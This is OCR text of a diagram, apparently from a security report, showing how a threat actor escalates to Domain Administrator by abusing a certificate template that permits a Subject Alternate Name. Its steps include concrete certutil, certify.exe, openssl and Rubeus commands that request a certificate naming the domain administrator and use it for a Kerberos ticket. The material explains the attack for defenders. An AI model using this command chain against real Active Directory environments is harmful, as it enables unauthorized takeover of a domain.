 1
TA enumerates published certificates with Subject
Alternate Name(SAN) attribute and enrolment
permission enabled
certutil.exe -v -dsTemplate
2
TA sends certificate signing request(CSR) for the identified
certificate template to a CA server and specify domain
administrator's user principal name as SAN
certify.exe request /ca:<ca server name> /template:
<vulnerabletemplate> /altname: <domain administrator>
Misconfigured
Certificate Template - SAN
3
CA validate the user enrolment
permission and the template
properties
4
CA Server generates the
certificate and sign it with its
private key
Certificate Authority
(CA)
5
CA Server sends the certificate for the
Domain Administrator user account to TA
6
TA Transform certificate file(PEM) to
PFX format
openssl pkcs12 -in cert.pem -keyex -CSP
"Microsoft Enhanced Cryptographic
provider v1.0" -export -out cert.pfx
Threat Actor(TA)
controlled Machine
7
TA pass the certificate to DC to perform
authentication
Rubeus.exe asktgt /certificate:cert.pfx /password:Test123 /
user:<domain administrator> /ptt
8
DC validates the integrity of the
certificate and generate
Kerberos ticket for Domain
Administrator account
Domain Controllers
(DC)
9
DC sends the Kerberos Ticket for Domain Administrator
account to TA
10
TA Escalates the privileges to Domain
Administrator